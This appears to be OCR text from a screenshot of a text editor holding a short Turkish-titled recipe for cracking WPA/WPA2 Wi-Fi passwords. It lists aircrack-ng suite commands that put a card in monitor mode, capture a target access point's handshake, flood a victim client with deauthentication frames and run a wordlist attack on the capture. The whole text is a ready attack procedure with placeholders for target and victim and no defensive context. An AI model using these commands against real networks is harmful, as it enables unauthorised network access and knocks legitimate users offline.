 Applications Places Tue Mar 10, 2:41 AM
wpa_wpa2
File Edit Search Options Help
---------------------------Handshake süresi içersinde WPA Korumalı A.P.Şifre Kırma Yöntemi -----------------------
airmon-ng start wlan0
airodump-ng --encrypt wpa mon0
airodump-ng -w /root/Desktop/(hedef_ap) --encrypt wpa -c (hedef_channel) --bssid (hedefAP_bssid) mon0
aireplay-ng -0 0 -a (bssid) -c (kurban_bssid) mon0
aircrack-ng -w /root/Desktop/wifi passwd.txt (hedef_ap)-01.cap